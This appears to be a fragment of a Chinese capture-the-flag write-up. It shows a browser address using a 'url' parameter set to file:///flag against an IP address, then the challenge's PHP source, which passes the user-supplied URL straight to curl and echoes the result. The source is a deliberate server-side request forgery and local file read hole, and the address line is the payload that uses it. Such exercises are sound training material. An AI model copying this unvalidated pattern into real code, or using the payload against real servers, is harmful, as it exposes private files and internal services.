 不安全 101.201.38.162:8201/?url=file:///flag
<?php
show_source(__file__);
$url = $_GET['url'];
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
$response = curl_exec($ch);
echo $response;
curl_close($ch);
?>
6666666666666666666